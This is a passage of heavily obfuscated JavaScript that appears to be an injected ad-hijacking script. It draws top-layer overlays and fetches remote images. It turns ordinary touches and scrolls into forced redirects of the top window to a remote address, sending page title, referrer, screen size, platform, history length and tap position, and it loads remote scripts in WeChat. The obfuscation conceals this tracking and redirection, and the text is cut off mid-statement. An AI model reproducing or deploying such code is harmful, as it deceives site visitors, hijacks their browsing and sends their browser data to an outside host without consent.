_0xa160a0(_0x57a0c1,_0x5cfb6c);},'dXqtL':'del','Vgsok':function(_0xf254bd,_0x2cec1a){return _0xf254bd<=_0x2cec1a;},'efAeB':function(_0xa0c5cc,_0x2622e4){return _0xa0c5cc+_0x2622e4;},'LYeFZ':function(_0x36cf4d,_0x35ad73){return _0x36cf4d+_0x35ad73;},'jrQsX':function(_0x13166d,_0x3159d7){return _0x13166d+_0x3159d7;},'CnPUT':function(_0x35a640,_0x13c616){return _0x35a640+_0x13c616;},'tVlPJ':function(_0x715852,_0x25266b){return _0x715852<=_0x25266b;},'extRP':_0x50e878(0xcb),'ktpSI':function(_0x53d4e1,_0x2ea1b0){return _0x53d4e1-_0x2ea1b0;},'kkXRu':'vw;border:none;z-index:2147483646;','LODRx':function(_0x32c894,_0x24df12){return _0x32c894+_0x24df12;},'rWHIf':function(_0x9549bc,_0x33206e){return _0x9549bc>=_0x33206e;},'ZPWNk':function(_0x5b1ca7,_0x5bdf14){return _0x5b1ca7+_0x5bdf14;},'NZefm':function(_0x2e805c,_0x2af3c0){return _0x2e805c+_0x2af3c0;},'tpcVQ':function(_0x1ea893,_0x1236ac){return _0x1ea893+_0x1236ac;},'KPKwc':_0x50e878(0x90),'cHfyr':function(_0x513052,_0x5a0589){return _0x513052>_0x5a0589;},'kJqjA':'f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','wSYmx':function(_0x25ea12,_0x376255){return _0x25ea12+_0x376255;},'DfazM':_0x50e878(0x1c2),'PThOl':function(_0x241070,_0x20f469){return _0x241070+_0x20f469;},'dZULq':'bottom:','iNwBb':function(_0x4b21a2,_0x404b10){return _0x4b21a2+_0x404b10;},'IEDcF':'px;','pYKoK':function(_0x14c6ec,_0x2ef3a1){return _0x14c6ec>=_0x2ef3a1;},'ULajJ':_0x50e878(0x16c),'hlXiD':_0x50e878(0xa8),'aDnRT':function(_0x508ae2,_0x1aff86){return _0x508ae2+_0x1aff86;},'panlA':_0x50e878(0x1a7),'fHeYS':function(_0x1789ad,_0x6445db){return _0x1789ad<=_0x6445db;},'knhFd':'f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','GjuOv':function(_0x23e553,_0x1d6d42){return _0x23e553+_0x1d6d42;},'UnODq':function(_0x75ae66,_0x3a2117){return _0x75ae66*_0x3a2117;},'zFPAZ':'is_skip','XBBpA':_0x50e878(0x100),'vIGDp':function(_0xcad7e4,_0x530479,_0x4587fa){return _0xcad7e4(_0x530479,_0x4587fa);},'ovhuq':function(_0x265070,_0x337a3f){return _0x265070+_0x337a3f;},'msncb':'display:\x20block;\x20\x20width:\x20100%;\x20height:','LuUTX':function(_0x16e5bc,_0x345799){return _0x16e5bc<_0x345799;},'GKdUB':function(_0x289121,_0x24ce2d){return _0x289121/_0x24ce2d;},'RIbdx':function(_0xe10b6a,_0x4d85a4){return _0xe10b6a(_0x4d85a4);},'CydrV':function(_0x272cac,_0x2c068c){return _0x272cac*_0x2c068c;},'UOyiL':function(_0x25f594,_0x378326){return _0x25f594*_0x378326;},'OgXla':function(_0x25c09d,_0x3aa46d){return _0x25c09d/_0x3aa46d;},'ZJvuq':function(_0x16060a,_0x2ad1d3){return _0x16060a*_0x2ad1d3;},'PLjqu':_0x50e878(0xad),'GlZFP':function(_0x409da4,_0x423410){return _0x409da4(_0x423410);},'zuINq':function(_0x1866e7,_0xb4678a){return _0x1866e7+_0xb4678a;},'xpjlm':function(_0x84df76,_0xe780b5){return _0x84df76+_0xe780b5;},'dRZVP':_0x50e878(0x70),'SLDQk':function(_0x5eda90,_0x4e8593){return _0x5eda90>=_0x4e8593;},'icRmN':function(_0x30c33d,_0x412db4){return _0x30c33d==_0x412db4;},'pkFqn':function(_0x5c7e20,_0x5f5178){return _0x5c7e20(_0x5f5178);},'zlCkn':function(_0x1a7b95,_0x5ca172){return _0x1a7b95*_0x5ca172;},'PNEVl':function(_0x1e464f,_0x42a523){return _0x1e464f-_0x42a523;},'GwWVz':_0x50e878(0x12c),'mszkV':function(_0x4da394,_0x156960){return _0x4da394*_0x156960;},'rJFIZ':function(_0x567870,_0x38b013){return _0x567870==_0x38b013;},'TztiR':function(_0x4576b3,_0x52e958){return _0x4576b3+_0x52e958;},'SqzlP':function(_0xf00c9c,_0x2238f0){return _0xf00c9c+_0x2238f0;},'mVEnp':_0x50e878(0xdb),'gqyrR':'body','uiBMD':function(_0x2f3522,_0x49a080){return _0x2f3522>_0x49a080;},'dWppi':function(_0x33a2cd,_0x34516b){return _0x33a2cd/_0x34516b;},'OwoMq':function(_0x1f9f29,_0x80e29c){return _0x1f9f29(_0x80e29c);},'fgsun':function(_0x3554ed,_0x234d07){return _0x3554ed/_0x234d07;},'soSju':'GET','TPPLo':_0x50e878(0x173),'gUeby':_0x50e878(0x12a),'CPqxT':_0x50e878(0x195),'nkUuA':_0x50e878(0xef)},_0x40a798=Math[_0x50e878(0x15b)]()[_0x50e878(0x86)](0x24)['substr'](Math[_0x50e878(0x1a3)](_0x74ed3['mszkV'](0x6,Math[_0x50e878(0x15b)]())+0x2));if(_0x74ed3[_0x50e878(0x122)](null,window[_0x40a798])){var _0x1cb6eb=window[_0x40a798]={},_0x48c748=0x0,_0x368033=0x0,_0x249f45=0x0;if(_0x1cb6eb['$']=function(_0x2a8cda){var _0x424c1d=_0x50e878;return'.'==_0x2a8cda[_0x424c1d(0xf2)](0x0,0x1)?document[_0x424c1d(0x13b)](_0x2a8cda[_0x424c1d(0xf2)](0x1)):'#'==_0x2a8cda[_0x424c1d(0xf2)](0x0,0x1)?document[_0x424c1d(0x95)](_0x2a8cda[_0x424c1d(0xf2)](0x1)):document[_0x424c1d(0x96)](_0x2a8cda);},_0x1cb6eb['rc']=function(_0x296530){var _0x5777fb=_0x50e878,_0x263242=_0x74ed3[_0x5777fb(0x10d)],_0x21e6c5='';for(i=0x0;i<_0x296530;i++)_0x21e6c5+=_0x263242[_0x5777fb(0x1a2)](Math[_0x5777fb(0x1a3)](_0x74ed3['KrdJE'](0x33,Math['random']())));return _0x21e6c5;},_0x1cb6eb[_0x50e878(0x139)]=function(_0x934216){var _0x2c9701=_0x50e878,_0x41a585,_0x54b415=new RegExp(_0x74ed3[_0x2c9701(0x131)](_0x74ed3[_0x2c9701(0x131)](_0x2c9701(0x1c5),_0x934216),_0x74ed3[_0x2c9701(0x9f)]));return(_0x41a585=document[_0x2c9701(0x198)]['match'](_0x54b415))?_0x74ed3[_0x2c9701(0x89)](unescape,_0x41a585[0x2]):null;},_0x1cb6eb[_0x50e878(0x165)]=function(_0x2faba0,_0x2d7e66,_0x5d8edd){var _0x484b91=_0x50e878,_0x1a81a6=new Date();_0x1a81a6[_0x484b91(0x79)](_0x74ed3[_0x484b91(0x131)](_0x1a81a6[_0x484b91(0x1b9)](),_0x74ed3[_0x484b91(0x1b3)](0x3e8,_0x5d8edd))),document[_0x484b91(0x198)]=_0x74ed3['IAuxC'](_0x74ed3[_0x484b91(0x131)](_0x74ed3[_0x484b91(0x8e)](_0x74ed3['ACquM'](_0x74ed3[_0x484b91(0xa6)](_0x484b91(0x18d),_0x2faba0),'='),_0x74ed3[_0x484b91(0x132)](escape,_0x2d7e66)),_0x74ed3['FaXXi']),_0x1a81a6['toGMTString']());},_0x1cb6eb[_0x50e878(0x9b)]=function(){var _0x6e1798=_0x50e878;return _0x1cb6eb[_0x6e1798(0x165)](_0x74ed3[_0x6e1798(0x126)],'1'),_0x74ed3[_0x6e1798(0x171)]('1',_0x1cb6eb[_0x6e1798(0x139)](_0x74ed3['oKlkF']));},_0x1cb6eb[_0x50e878(0xbe)]=function(){var _0x57082d=_0x50e878;return document[_0x57082d(0x105)]['scrollTop']||document[_0x57082d(0x150)][_0x57082d(0x192)];},_0x1cb6eb[_0x50e878(0x17a)]=function(_0x103631){var _0x16255a=_0x50e878,_0x576263=document['createElement'](_0x74ed3[_0x16255a(0x6b)]);_0x576263['src']=_0x103631;var _0x4addf2=document[_0x16255a(0x96)](_0x74ed3[_0x16255a(0x6b)])[0x0];_0x4addf2[_0x16255a(0x10b)][_0x16255a(0x18f)](_0x576263,_0x4addf2);},_0x1cb6eb[_0x50e878(0x137)]=function(_0x69ef86){var _0x4a599e=_0x50e878;return document[_0x4a599e(0x6c)](_0x69ef86);},_0x1cb6eb['open']=function(_0x22ad88){var _0x2b4330=_0x50e878,_0xc0b3dd=_0x74ed3[_0x2b4330(0x13d)][_0x2b4330(0x7f)]('|'),_0x1b1328=0x0;while(!![]){switch(_0xc0b3dd[_0x1b1328++]){case'0':_0x22ad88[_0x2b4330(0x6f)]+=0x1;continue;case'1':if(_0x1cb6eb[_0x2b4330(0x9b)]()){var _0x3e352d=_0x1cb6eb[_0x2b4330(0x139)](_0x74ed3[_0x2b4330(0xbb)]+_0x22ad88['id']);if(_0x3e352d)new Array(),_0x5522aa=_0x3e352d[_0x2b4330(0x7f)](':')[_0x2b4330(0x1a6)];}continue;case'2':var _0x13e87b=_0x74ed3[_0x2b4330(0x18b)](_0x74ed3[_0x2b4330(0x8e)](_0x74ed3[_0x2b4330(0x14d)](_0x74ed3[_0x2b4330(0x120)],_0x22ad88['id']),_0x74ed3[_0x2b4330(0xd6)]),_0x22ad88[_0x2b4330(0xa7)]);continue;case'3':var _0x27e92f=event||window[_0x2b4330(0xc7)],_0x28ef56=cy=0x0;continue;case'4':_0x27e92f&&_0x74ed3[_0x2b4330(0x12d)](_0x2b4330(0x76),_0x27e92f[_0x2b4330(0x8c)])&&(_0x28ef56=_0x27e92f[_0x2b4330(0x141)][0x0][_0x2b4330(0x128)],cy=_0x27e92f['touches'][0x0][_0x2b4330(0xc9)]),_0x27e92f&&_0x74ed3[_0x2b4330(0x12d)](_0x74ed3[_0x2b4330(0xcf)],_0x27e92f[_0x2b4330(0x8c)])&&(_0x28ef56=_0x27e92f[_0x2b4330(0xd4)][0x0][_0x2b4330(0x128)],cy=_0x27e92f[_0x2b4330(0xd4)][0x0]['clientY']),_0x27e92f&&_0x74ed3[_0x2b4330(0x171)](_0x74ed3['CLKVc'],_0x27e92f['type'])&&(_0x28ef56=_0x27e92f[_0x2b4330(0x128)],cy=_0x27e92f['clientY']);continue;case'5':var _0xe0ef3d={'gLhor':function(_0x373aa7,_0x255130){var _0x1797ee=_0x2b4330;return _0x74ed3[_0x1797ee(0x1ae)](_0x373aa7,_0x255130);},'mQXzg':function(_0xb9c7e3,_0x58511e){return _0x74ed3['UpJWQ'](_0xb9c7e3,_0x58511e);},'zHJdN':function(_0x55e73f,_0x4799f1){var _0x5bb14e=_0x2b4330;return _0x74ed3[_0x5bb14e(0x15d)](_0x55e73f,_0x4799f1);},'TKTeK':function(_0x298d35,_0x3403bc){var _0x20457b=_0x2b4330;return _0x74ed3[_0x20457b(0x131)](_0x298d35,_0x3403bc);},'OQZOF':_0x74ed3[_0x2b4330(0x13a)]};continue;case'6':_0x1cb6eb[_0x2b4330(0x165)](_0x2b4330(0xb7),'1',0x2);continue;case'7':if(_0x1cb6eb[_0x2b4330(0x139)](_0x74ed3[_0x2b4330(0x7b)]))return!0x1;continue;case'8':'0'==_0x22ad88[_0x2b4330(0xa7)]&&(_0x13e87b+=_0x74ed3['FdmEy']+_0x22ad88[_0x2b4330(0xf0)]),_0x13e87b+=_0x74ed3['hLdfN'](_0x2b4330(0xa0),_0x74ed3['yGBmF'](parseInt,_0x74ed3[_0x2b4330(0x102)](new Date()[_0x2b4330(0x1b9)]()-_0x22ad88[_0x2b4330(0x178)],0x3e8))),_0x13e87b+=_0x74ed3['zrEHd'](_0x74ed3[_0x2b4330(0x11e)](_0x74ed3[_0x2b4330(0xa6)](_0x74ed3['nKXYh'](_0x74ed3[_0x2b4330(0x17c)](_0x74ed3[_0x2b4330(0x17c)](_0x74ed3[_0x2b4330(0xd3)](_0x74ed3['Rneen'](_0x2b4330(0x16d),window['DeviceOrientationEvent']?0x1:0x0),'_')+navigator['platform']+'_',_0x48c748),'_'),_0x368033),'_'),_0x249f45)+'_',_0x74ed3[_0x2b4330(0x89)](parseInt,localStorage['getItem'](_0x74ed3[_0x2b4330(0x114)]))),_0x13e87b+=_0x74ed3['lQntD']+_0x74ed3[_0x2b4330(0x132)](encodeURIComponent,_0x1cb6eb['de'](document[_0x2b4330(0xe2)]['substr'](0x0,0x96))),_0x13e87b+=_0x74ed3[_0x2b4330(0x11e)](_0x74ed3[_0x2b4330(0x19b)],_0x74ed3['UpJWQ'](encodeURIComponent,_0x1cb6eb['de'](document[_0x2b4330(0x1a4)][_0x2b4330(0xf2)](0x0,0x96)))),_0x13e87b+='&jiami=1',_0x13e87b+=_0x74ed3[_0x2b4330(0x140)](_0x74ed3[_0x2b4330(0x14d)](_0x74ed3[_0x2b4330(0x11f)]+window[_0x2b4330(0x101)][_0x2b4330(0x138)],'*'),window[_0x2b4330(0x101)][_0x2b4330(0x1c0)]),_0x13e87b+=_0x74ed3[_0x2b4330(0xc5)](_0x74ed3[_0x2b4330(0x148)],_0x74ed3[_0x2b4330(0x7e)](self,top)?0x1:0x0),_0x13e87b+=_0x74ed3[_0x2b4330(0xc1)]+history[_0x2b4330(0x1a6)],_0x13e87b+=_0x74ed3[_0x2b4330(0x1b2)](_0x74ed3[_0x2b4330(0x72)],_0x5522aa),_0x13e87b+=_0x74ed3[_0x2b4330(0x140)](_0x74ed3[_0x2b4330(0x11e)](_0x74ed3[_0x2b4330(0x1bf)],_0x74ed3[_0x2b4330(0x89)](parseInt,_0x28ef56)),'*')+parseInt(cy),_0x13e87b+=_0x74ed3[_0x2b4330(0x92)](_0x74ed3[_0x2b4330(0xee)],_0x22ad88[_0x2b4330(0x8c)]),_0x13e87b+=_0x74ed3[_0x2b4330(0x19d)](_0x74ed3[_0x2b4330(0xce)],_0x22ad88[_0x2b4330(0x6f)]),_0x13e87b+=_0x74ed3[_0x2b4330(0x153)](_0x74ed3[_0x2b4330(0x87)],parseInt(new Date()[_0x2b4330(0x1b9)]()/0x3e8)),_0x13e87b+=_0x74ed3[_0x2b4330(0x18e)](_0x74ed3[_0x2b4330(0x74)],Math[_0x2b4330(0x15b)]()),_0x74ed3['bgysv']==_0x22ad88[_0x2b4330(0xca)][_0x2b4330(0x107)](/MicroMessenger/i)?_0x1cb6eb[_0x2b4330(0x17a)](_0x74ed3[_0x2b4330(0x180)](_0x22ad88['purl'],_0x13e87b)):(_0x22ad88[_0x2b4330(0x117)]=_0x74ed3[_0x2b4330(0x89)](parseInt,Date[_0x2b4330(0x162)]()),_0x74ed3[_0x2b4330(0x68)](top['location'],self[_0x2b4330(0x82)])?top['location']=_0x74ed3['hLdfN'](_0x22ad88['purl'],_0x13e87b)+'&target=1':(window[_0x2b4330(0x82)][_0x2b4330(0x188)]=_0x74ed3[_0x2b4330(0x11a)](_0x22ad88[_0x2b4330(0x81)]+_0x13e87b,_0x2b4330(0x184)),(_0x74ed3['QJrIN'](_0x22ad88[_0x2b4330(0xca)][_0x2b4330(0x152)](_0x74ed3[_0x2b4330(0x18c)]),0x0)||_0x74ed3[_0x2b4330(0x167)](_0x22ad88[_0x2b4330(0xca)][_0x2b4330(0x152)](_0x74ed3['xcwVW']),0x0))&&_0x1cb6eb[_0x2b4330(0x17a)](_0x74ed3[_0x2b4330(0x140)](_0x74ed3[_0x2b4330(0x180)](_0x22ad88[_0x2b4330(0x81)],_0x13e87b),_0x74ed3[_0x2b4330(0x121)]))),_0x74ed3[_0x2b4330(0x1bd)](setTimeout,function(){var _0x209568=_0x2b4330;_0xe0ef3d[_0x209568(0xdc)](_0xe0ef3d[_0x209568(0x13c)](parseInt,_0xe0ef3d[_0x209568(0x1bc)](Date['now']()-0x7d0,_0xe0ef3d['mQXzg'](parseInt,_0x22ad88['read_time']))),_0x22ad88[_0x209568(0x117)])&&_0x1cb6eb[_0x209568(0x17a)](_0xe0ef3d[_0x209568(0x1a1)](_0x22ad88['purl'],_0x13e87b)+_0xe0ef3d[_0x209568(0xb5)]);},0x708));continue;case'9':var _0x5522aa=0x1;continue;}break;}},_0x1cb6eb[_0x50e878(0x11c)]=function(_0x5a6cf7){var _0x5f1356=_0x50e878,_0x313a89=_0x5f1356(0xe0)[_0x5f1356(0x7f)]('|'),_0x192d62=0x0;while(!![]){switch(_0x313a89[_0x192d62++]){case'0':_0x312523+='body{margin:\x200px;}',_0x312523+=_0x74ed3['EiLfl'](_0x74ed3[_0x5f1356(0xb1)](_0x74ed3[_0x5f1356(0x180)]('#',_0x503865),_0x74ed3['bACsa'])+_0xcb427c,_0x74ed3[_0x5f1356(0xbd)]),_0x312523+=_0x74ed3[_0x5f1356(0x194)](_0x74ed3[_0x5f1356(0x11e)](_0x74ed3['tMguD']('#',_0x503865),_0x74ed3['lLnWV'])+_0x446629,_0x5f1356(0xf1)),_0x312523+=_0x74ed3[_0x5f1356(0x88)](_0x74ed3[_0x5f1356(0xac)](_0x74ed3[_0x5f1356(0xe8)](_0x74ed3[_0x5f1356(0xe5)]('#',_0x503865),_0x5f1356(0x19c)),_0x446629),_0x74ed3[_0x5f1356(0x129)]),_0x312523+=_0x74ed3[_0x5f1356(0x19d)](_0x74ed3[_0x5f1356(0xfe)](_0x74ed3['FFjON']('#',_0x503865),_0x74ed3['lLnWV']),_0x446629)+_0x74ed3[_0x5f1356(0x8b)];continue;case'1':_0x1cb6eb[_0x5f1356(0x175)](_0x5a6cf7);continue;case'2':if(_0x3318df['innerHTML']=_0x312523,_0x3318df['id']=_0x42dcb9,document['head'][_0x5f1356(0x77)](_0x3318df),!_0x1cb6eb['$'](_0x74ed3[_0x5f1356(0xb4)]('#',_0x503865))){var _0x4e1602=document[_0x5f1356(0x6c)](_0x74ed3[_0x5f1356(0x15c)]);_0x4e1602['id']=_0x503865,document['body'][_0x5f1356(0x77)](_0x4e1602);}continue;case'3':var _0x312523=_0x5a6cf7[_0x5f1356(0x10a)];continue;case'4':var _0x3318df=document['createElement'](_0x74ed3['tAdkw']);continue;case'5':_0x1cb6eb['$'](_0x74ed3[_0x5f1356(0x191)]('#',_0x42dcb9))&&_0x1cb6eb['$'](_0x74ed3[_0x5f1356(0x18e)]('#',_0x42dcb9))[_0x5f1356(0x85)]();continue;}break;}},_0x1cb6eb[_0x50e878(0x175)]=function(_0x4c5897){var _0x18b338=_0x50e878,_0x3e6976={'osIjS':function(_0x579125,_0x51e061){var _0x194ee9=a0_0x9d8b;return _0x74ed3[_0x194ee9(0xf9)](_0x579125,_0x51e061);},'ZpFcJ':function(_0xe6a773,_0x13a31a){return _0x74ed3['tVyrI'](_0xe6a773,_0x13a31a);},'lCVOq':function(_0x3c1dbf,_0xd7fb62){return _0x74ed3['EiLfl'](_0x3c1dbf,_0xd7fb62);},'Siztq':function(_0x51489c,_0x57adfe){return _0x51489c+_0x57adfe;},'atiCq':function(_0x3d1377,_0xdaedb7){var _0x49f794=a0_0x9d8b;return _0x74ed3[_0x49f794(0x19a)](_0x3d1377,_0xdaedb7);},'jtiVl':_0x74ed3[_0x18b338(0x115)],'HdOeM':_0x74ed3[_0x18b338(0x19f)]};if(_0x4c5897['matter']){let _0x5acd2f=new XMLHttpRequest();_0x5acd2f[_0x18b338(0x14b)]=function(){var _0x4d7555=_0x18b338;if(_0x3e6976[_0x4d7555(0x16b)](0x4,_0x5acd2f[_0x4d7555(0x1ab)])&&(_0x3e6976[_0x4d7555(0x1a9)](0xc8,_0x5acd2f[_0x4d7555(0xf8)])||_0x3e6976[_0x4d7555(0x1a9)](0x130,_0x5acd2f[_0x4d7555(0xf8)]))){var _0x2a4318=_0x5acd2f['responseText'];if(_0x2a4318){_0x1cb6eb['$'](_0x3e6976[_0x4d7555(0xbc)]('#',_0x4209a1))&&_0x1cb6eb['$'](_0x3e6976['lCVOq']('#',_0x4209a1))[_0x4d7555(0x85)]();var _0x135932=_0x3e6976[_0x4d7555(0x154)](_0x3e6976[_0x4d7555(0x154)](_0x3e6976[_0x4d7555(0x8a)](_0x3e6976[_0x4d7555(0x8a)]('#'+_0x503865,_0x3e6976[_0x4d7555(0x17b)]),_0xcb427c)+'{background-image:\x20url(data:image/png;base64,',_0x1cb6eb['de'](_0x2a4318)),_0x4d7555(0x113)),_0x417586=document[_0x4d7555(0x6c)](_0x3e6976['HdOeM']);_0x417586['innerHTML']=_0x135932,_0x417586['id']=_0x4209a1,document[_0x4d7555(0x1c6)][_0x4d7555(0x77)](_0x417586);}}},_0x5acd2f['open']('GET',_0x4c5897[_0x18b338(0x14e)]+'/'+_0x4c5897[_0x18b338(0x8f)],!0x0),_0x5acd2f[_0x18b338(0xd7)]();}_0x1cb6eb[_0x18b338(0x12f)](_0x4c5897),_0x1cb6eb[_0x18b338(0xba)](_0x4c5897);},_0x1cb6eb[_0x50e878(0x12f)]=function(_0x37bf41){var _0x399b94=_0x50e878;window[_0x399b94(0x99)](_0x74ed3[_0x399b94(0x125)],_0x1cb6eb[_0x399b94(0x185)](_0x37bf41)),window[_0x399b94(0x99)](_0x74ed3[_0x399b94(0xcf)],_0x1cb6eb[_0x399b94(0x185)](_0x37bf41)),window[_0x399b94(0x99)](_0x74ed3[_0x399b94(0x146)],_0x1cb6eb[_0x399b94(0x185)](_0x37bf41));},_0x1cb6eb[_0x50e878(0x185)]=function(_0x3537d9){var _0x26d2f6=_0x50e878,_0x336b52=event||window['event'],_0x430748=0x0;if(_0x336b52&&_0x74ed3[_0x26d2f6(0xbf)](_0x26d2f6(0x76),_0x336b52[_0x26d2f6(0x8c)])&&(_0x430748=_0x336b52[_0x26d2f6(0x141)][0x0][_0x26d2f6(0xc9)]),_0x336b52&&_0x74ed3['FtaNQ'](_0x74ed3[_0x26d2f6(0xcf)],_0x336b52[_0x26d2f6(0x8c)])&&(_0x430748=_0x336b52[_0x26d2f6(0xd4)][0x0][_0x26d2f6(0xc9)]),_0x336b52&&_0x74ed3[_0x26d2f6(0x189)](_0x26d2f6(0x169),_0x336b52[_0x26d2f6(0x8c)])&&(_0x430748=_0x336b52[_0x26d2f6(0xc9)]),_0x74ed3[_0x26d2f6(0x171)]('1',_0x3537d9[_0x26d2f6(0x196)])){if(console[_0x26d2f6(0x108)]({'type':_0x74ed3[_0x26d2f6(0xf4)],'clientY':_0x430748,'height':_0x3537d9[_0x26d2f6(0x1c0)],'hiheight':_0x3537d9['hiheight'],'innerHeight':window['innerHeight']}),_0x74ed3['oKBrV'](_0x430748,_0x3537d9[_0x26d2f6(0x1c0)]))try{_0x3537d9['type']=_0x74ed3['VsBwd'],_0x1cb6eb[_0x26d2f6(0xe1)](_0x3537d9);}catch(_0x3181f4){_0x1cb6eb[_0x26d2f6(0x1c7)](_0x3181f4);}else{if(_0x430748<_0x74ed3[_0x26d2f6(0xe5)](_0x3537d9[_0x26d2f6(0x1c0)],_0x3537d9[_0x26d2f6(0x164)]))try{_0x74ed3['lMYZf'](_0x1cb6eb[_0x26d2f6(0xbe)](),0xa)&&(_0x3537d9['type']=_0x74ed3['taOwl'],_0x1cb6eb[_0x26d2f6(0xe1)](_0x3537d9));}catch(_0x30f9da){_0x1cb6eb[_0x26d2f6(0x1c7)](_0x30f9da);}}}else{var _0x3ca79d=window['innerHeight'];if(_0x74ed3[_0x26d2f6(0x83)](_0x74ed3['TYllL'](_0x3ca79d,_0x430748),_0x3537d9[_0x26d2f6(0x1c0)]))try{_0x3537d9[_0x26d2f6(0x8c)]=_0x26d2f6(0x111),_0x1cb6eb[_0x26d2f6(0xe1)](_0x3537d9);}catch(_0x2c4268){_0x1cb6eb[_0x26d2f6(0x1c7)](_0x2c4268);}else{if(_0x74ed3[_0x26d2f6(0xb8)](_0x3ca79d-_0x430748,_0x74ed3[_0x26d2f6(0xcc)](_0x3537d9['height'],_0x3537d9[_0x26d2f6(0x164)])))try{_0x3537d9[_0x26d2f6(0x8c)]=_0x74ed3[_0x26d2f6(0x17f)],_0x1cb6eb[_0x26d2f6(0xe1)](_0x3537d9);}catch(_0x3c9b58){_0x1cb6eb['catch'](_0x3c9b58);}}}},_0x1cb6eb[_0x50e878(0xba)]=function(_0x132b4f){var _0x31ab4b=_0x50e878,_0x24e94f={'hiweW':_0x74ed3[_0x31ab4b(0xf4)]};for(var _0x535894=_0x74ed3[_0x31ab4b(0xc8)](_0x132b4f[_0x31ab4b(0x1c0)],0x4),_0x45de7d=_0x132b4f['width']/0xa,_0x14b566=0x0;_0x14b566<0x4;_0x14b566++)for(var _0x15e6ad=0x0;_0x74ed3[_0x31ab4b(0x186)](_0x15e6ad,0xa);_0x15e6ad++){if(_0x1cb6eb['$'](_0x74ed3[_0x31ab4b(0xd8)](_0x74ed3[_0x31ab4b(0x119)](_0x74ed3['JedBg'](_0x74ed3['RCudx'](_0x74ed3[_0x31ab4b(0xb1)]('#',_0xcb427c),'_'),_0x14b566),'_'),_0x15e6ad))&&_0x1cb6eb['$'](_0x74ed3['DikkM'](_0x74ed3[_0x31ab4b(0x183)](_0x74ed3[_0x31ab4b(0xea)](_0x74ed3[_0x31ab4b(0x92)]('#'+_0xcb427c,'_'),_0x14b566),'_'),_0x15e6ad))[_0x31ab4b(0x85)](),_0x74ed3[_0x31ab4b(0x171)]('1',_0x132b4f[_0x31ab4b(0x196)]))var _0x39e20f=_0x74ed3['RCudx'](_0x74ed3[_0x31ab4b(0x14d)](_0x74ed3[_0x31ab4b(0x135)](_0x74ed3[_0x31ab4b(0x80)](_0x74ed3['zrEHd'](_0x74ed3[_0x31ab4b(0x180)](_0x74ed3[_0x31ab4b(0x1b2)](_0x74ed3[_0x31ab4b(0x16e)](_0x74ed3[_0x31ab4b(0x1b8)](_0x74ed3[_0x31ab4b(0x11e)](_0x74ed3['PljZO'](_0x74ed3[_0x31ab4b(0x135)](_0x74ed3[_0x31ab4b(0x133)](_0x74ed3[_0x31ab4b(0x11d)](_0x74ed3['rgbmv'],_0x535894),_0x74ed3[_0x31ab4b(0x151)]),_0x74ed3[_0x31ab4b(0x119)](_0x14b566*_0x535894,_0x132b4f[_0x31ab4b(0x13e)])),_0x74ed3['ANiTx']),_0x74ed3[_0x31ab4b(0xe3)](_0x15e6ad,_0x45de7d)),_0x31ab4b(0x9e)),_0x74ed3[_0x31ab4b(0xe3)](_0x15e6ad,_0x45de7d)),_0x74ed3['xtTCZ']),_0x14b566*_0x535894),_0x31ab4b(0x9d)),_0x132b4f[_0x31ab4b(0x138)]),_0x74ed3[_0x31ab4b(0x187)]),_0x132b4f[_0x31ab4b(0x1c0)]),_0x31ab4b(0x174));else _0x39e20f=_0x74ed3[_0x31ab4b(0xcc)](_0x74ed3[_0x31ab4b(0x1bb)](_0x74ed3[_0x31ab4b(0x153)](_0x74ed3[_0x31ab4b(0x194)](_0x74ed3[_0x31ab4b(0x124)](_0x74ed3[_0x31ab4b(0xa9)](_0x74ed3[_0x31ab4b(0x67)](_0x74ed3['DikkM'](_0x74ed3[_0x31ab4b(0x92)](_0x74ed3[_0x31ab4b(0x16e)](_0x74ed3[_0x31ab4b(0x92)](_0x74ed3[_0x31ab4b(0x124)]('height:\x20'+_0x535894,_0x74ed3[_0x31ab4b(0xde)]),_0x74ed3['EiLfl'](_0x74ed3[_0x31ab4b(0xda)](0x3-_0x14b566,_0x535894),_0x132b4f[_0x31ab4b(0x13e)])),_0x74ed3[_0x31ab4b(0x1a8)]),_0x15e6ad*_0x45de7d),_0x74ed3[_0x31ab4b(0xc0)]),_0x74ed3[_0x31ab4b(0x1b3)](_0x15e6ad,_0x45de7d)),_0x31ab4b(0x73))+_0x74ed3['KrdJE'](_0x14b566,_0x535894),_0x31ab4b(0x9d)),_0x132b4f['width']),_0x74ed3[_0x31ab4b(0x187)]),_0x132b4f[_0x31ab4b(0x1c0)]),_0x74ed3[_0x31ab4b(0xf5)]);var _0x6fe51c=_0x1cb6eb['cLab'](_0x74ed3[_0x31ab4b(0x15c)]);_0x6fe51c['className']=_0xcb427c,_0x6fe51c['id']=_0x74ed3['ISNfS'](_0x74ed3[_0x31ab4b(0xdf)](_0x74ed3[_0x31ab4b(0x1bb)](_0xcb427c+'_',_0x14b566),'_'),_0x15e6ad),_0x6fe51c[_0x31ab4b(0x10a)]=_0x39e20f,_0x6fe51c[_0x31ab4b(0x99)](_0x132b4f[_0x31ab4b(0x144)],function(){var _0x9b2586=_0x31ab4b;try{_0x132b4f[_0x9b2586(0x8c)]=_0x24e94f[_0x9b2586(0x19e)],_0x1cb6eb[_0x9b2586(0xe1)](_0x132b4f);}catch(_0x11db19){_0x1cb6eb[_0x9b2586(0x1c7)](_0x11db19);}}),_0x1cb6eb['$'](_0x74ed3[_0x31ab4b(0x1b6)]('#',_0x503865))[_0x31ab4b(0x10b)][_0x31ab4b(0x77)](_0x6fe51c);}_0x74ed3[_0x31ab4b(0xf6)]('0',_0x132b4f['is_not'])&&_0x74ed3['lIUhS'](setTimeout,function(){_0x1cb6eb['img'](_0x132b4f);},0x3e8);},_0x1cb6eb['ac']=function(_0x27c8f1,_0x12d984='add'){var _0x5c4fad=_0x50e878;for(var 